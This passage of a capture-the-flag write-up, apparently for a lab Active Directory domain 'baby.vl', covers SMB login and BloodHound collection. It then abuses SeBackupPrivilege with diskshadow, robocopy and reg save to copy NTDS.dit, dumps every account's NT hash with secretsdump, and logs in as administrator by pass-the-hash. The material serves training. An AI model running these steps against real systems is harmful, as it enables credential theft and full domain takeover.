
SMB login with updated credentials for Caroline.Robinson
1
| nxc smb 10.10.101.17 -u Caroline.Robinson -p 'Password123!'
|
SMB login and list accessible shares with updated credentials
1
| nxc smb 10.10.101.17 -u Caroline.Robinson -p 'Password123!' --shares
|
Collect all BloodHound data using bloodhound-python over LDAP with valid credentials
1
| bloodhound-python -d baby.vl -u Caroline.Robinson -p Password123! -ns 10.10.101.17 -c all
|

Or Collect BloodHound data using RustHound with zipped output and custom filename
1
| rusthound -d baby.vl -u Caroline.Robinson@baby.vl -p 'Password123!' -f BabyDC.baby.vl -n 10.10.101.17 -z -o rusthound
|
💀 Privilege Escalation :-
SeBackupPrivilege
SeBackupPrivilege allows a user to bypass file and directory permissions for the purpose of backup operations. In privilege escalation, attackers abuse this to read sensitive files like NTDS.dit and registry hives (SYSTEM), even if they don’t have regular read access.
By combining SeBackupPrivilege with tools like diskshadow, robocopy, and reg save, attackers can extract password hashes from Active Directory and escalate to Domain Admin.

Login using Evil-winrm
1
| evil-winrm -i 10.10.101.17 -u Caroline.Robinson -p 'Password123!'
|
Create a new diskshadow script file
Diskshadow script: set persistent context, expose C: volume as Z:
1
2
3
4
| set context persistent nowriters
add volume c: alias pain
create
expose %pain% z:
|
Convert pain.dsh to Windows-compatible line endings
Create temporary directory on target for file operations
Mount C: volume as Z: using diskshadow and the uploaded script
Copy the NTDS.dit file from the exposed Z: drive using backup mode
1
| robocopy /b z:\windows\ntds . ntds.dit
|

Save the SYSTEM hive for decrypting NTDS.dit secrets
1
| reg save hklm\system c:\temp\system
|

Dump hashes from the NTDS.dit file using the SYSTEM hive
1
| impacket-secretsdump -system system -ntds ntds.dit LOCAL
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
| ┌──(root㉿pain)-[/vulnlab/baby]
└─# impacket-secretsdump -system system -ntds ntds.dit LOCAL
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0x191d5d3fd5b0b51888453de8541d7e88
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 41d56bf9b458d01951f592ee4ba00ea6
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:ee4457ae59f1e3fbd764e33d9cef123d:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
BABYDC$:1000:aad3b435b51404eeaad3b435b51404ee:ad22d5a44432de914bec0ca119d8e14f:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:6da4842e8c24b99ad21a92d620893884:::
baby.vl\Jacqueline.Barnett:1104:aad3b435b51404eeaad3b435b51404ee:20b8853f7aa61297bfbc5ed2ab34aed8:::
baby.vl\Ashley.Webb:1105:aad3b435b51404eeaad3b435b51404ee:02e8841e1a2c6c0fa1f0becac4161f89:::
baby.vl\Hugh.George:1106:aad3b435b51404eeaad3b435b51404ee:f0082574cc663783afdbc8f35b6da3a1:::
baby.vl\Leonard.Dyer:1107:aad3b435b51404eeaad3b435b51404ee:b3b2f9c6640566d13bf25ac448f560d2:::
baby.vl\Ian.Walker:1108:aad3b435b51404eeaad3b435b51404ee:0e440fd30bebc2c524eaaed6b17bcd5c:::
baby.vl\Connor.Wilkinson:1110:aad3b435b51404eeaad3b435b51404ee:e125345993f6258861fb184f1a8522c9:::
baby.vl\Joseph.Hughes:1112:aad3b435b51404eeaad3b435b51404ee:31f12d52063773769e2ea5723e78f17f:::
baby.vl\Kerry.Wilson:1113:aad3b435b51404eeaad3b435b51404ee:181154d0dbea8cc061731803e601d1e4:::
baby.vl\Teresa.Bell:1114:aad3b435b51404eeaad3b435b51404ee:7735283d187b758f45c0565e22dc20d8:::
baby.vl\Caroline.Robinson:1115:aad3b435b51404eeaad3b435b51404ee:5fa67a134024d41bb4ff8bfd7da5e2b5:::
|

1
| evil-winrm -i 10.10.101.17 -u administrator -H 'ee4457ae59f1e3fbd764e33d9cef123d'
|
Author : PaiN